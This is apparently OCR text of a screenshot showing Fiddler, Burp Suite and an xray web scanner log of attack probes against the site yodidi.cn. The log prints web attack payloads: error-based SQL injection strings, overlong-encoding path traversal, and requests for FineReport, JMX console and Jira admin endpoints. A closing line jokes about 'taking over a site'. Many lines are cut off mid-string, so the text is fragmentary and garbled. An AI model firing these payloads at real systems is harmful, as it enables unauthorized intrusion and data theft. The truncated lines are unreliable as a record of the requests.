 yodidi.cn
YOD
学习
废话
Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge Fiddler工具箱
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Fin
# Host URL Content-Type Result Pro... Body Caching Pro
1 yodidi.cn / text/html; c... 200 HTTP 56,336
Burp Suite Professional v1.7.26 - Temporary Project - licensed to
Burp Intruder Repeater Window Help Logger++ BeanStack
Sequencer Decoder Comparer Extender Project options User opti
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Par
2163 http://yodidi.cn GET /
xray — xray_darwin_amd64 webscan --listen 127.0.0.1:7777 --html-output proxy188.html — 178×43
hiro]
[WARN] 2020-07-24 23:16:27 [reverse:http_server.go:515] reverse server configured to 127.0.0.1, which might fail to check the vulns that need reverse server
[WARN] 2020-07-24 23:16:27 [reverse:http_server.go:516] please modify the configuration according to https://docs.xray.cool/#/configration/reverse
[INFO] 2020-07-24 23:16:27 [reverse:http_server.go:186] starting reverse http server
[INFO] 2020-07-24 23:16:27 [default:webscan.go:456] reverse http server, listen: 127.0.0.1, base url: http://127.0.0.1:64700, token: s9ld6v
[INFO] 2020-07-24 23:16:27 [default:webscan.go:481] reverse rmi server, listen: 127.0.0.1 addr: 127.0.0.1:64701
[INFO] 2020-07-24 23:16:27 [reverse:rmi_server.go:79] starting reverse rmi server
[INFO] 2020-07-24 23:16:27 [default:single.go:76] set plugins parallel to 30
[INFO] 2020-07-24 23:16:27 [shiro:shiro.go:75] shiro key count 100
[INFO] 2020-07-24 23:16:27 [collector:mitm.go:226] loading cert from ./ca.crt
[INFO] 2020-07-24 23:16:27 [collector:mitm.go:227] loading cert key from ./ca.key
[INFO] 2020-07-24 23:16:28 [collector:mitm.go:264] starting mitm server at 127.0.0.1:7777
[INFO] 2020-07-24 23:28:13 [default:single.go:239] processing Flow: GET http://yodidi.cn/
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/index.php?auth=582f27d140497a9d8f048ca085b111df&c=api&m=data2&param=action%3Dsql+sql%3D%27s
206074168%29%27 failed, Get "http://yodidi.cn/index.php?auth=582f27d140497a9d8f048ca085b111df&c=api&m=data2&param=action%3Dsql+sql%3D%27select+md5%28206074168%29%27":
2.168.199.222:51140->118.31.22.197:80: read: connection reset by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/upload/mobile/index.php?a=asynclist&c=category&price_max=1.0+AND+%28SELECT+1+FROM%28SELECT+
29%2CCONCAT%280x7e%2Cmd5%281%29%2C0x7e%2CFLOOR%28RAND%280%29%2A2%29%29x+FROM+INFORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY+x%29a%29%27 failed, Get "http://yodidi.cn/uplo
dex.php?a=asynclist&c=category&price_max=1.0+AND+%28SELECT+1+FROM%28SELECT+COUNT%28%2A%29%2CCONCAT%280x7e%2Cmd5%281%29%2C0x7e%2CFLOOR%28RAND%280%29%2A2%29%29x+FROM+IN
HEMA.CHARACTER_SETS+GROUP+BY+x%29a%29%27": read tcp 192.168.199.222:51151->118.31.22.197:80: read: connection reset by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/jmx-console/ failed, Get "http://yodidi.cn/jmx-console/": read tcp 192.168.199.222:51139->1
:80: read: connection reset by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/php/change_config.php failed, Post "http://yodidi.cn/php/change_config.php": read tcp 192.1
1162->118.31.22.197:80: read: connection reset by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/theme/META-INF/%c0%ae%c0%ae/META-INF/MANIFEST.MF failed, Get "http://yodidi.cn/theme/META-I
%ae/META-INF/MANIFEST.MF": read tcp 192.168.199.222:51181->118.31.22.197:80: read: connection reset by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/index.htm?PAGE=web failed, Get "http://yodidi.cn/index.htm?PAGE=web": read tcp 192.168.199.
18.31.22.197:80: read: connection reset by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/ failed, Get "http://yodidi.cn/": read tcp 192.168.199.222:51187->118.31.22.197:80: read: c
set by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/index.php?option=com_zhbaidumap&no_html=1&format=raw&task=getPlacemarkDetails failed, Post
di.cn/index.php?option=com_zhbaidumap&no_html=1&format=raw&task=getPlacemarkDetails": read tcp 192.168.199.222:51185->118.31.22.197:80: read: connection reset by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/secure/ContactAdministrators!default.jspa
fault.jspa": read tcp 192.168.199.222:51186->118.31.22.197:80: read: connection reset by peer
[WARN] 2020-07-24 23:28:15 [phantasm:yaml.go:223] request http://yodidi.cn/report/ReportServer?cmd=get_geo_json&op=chart&resourcepath=privilege.xml failed, Get "http:
report/ReportServer?cmd=get_geo_json&op=chart&resourcepath=privilege.xml": read tcp 192.168.199.222:51182->118.31.22.197:80: read: connection reset by peer
迪迪今天拿站了吗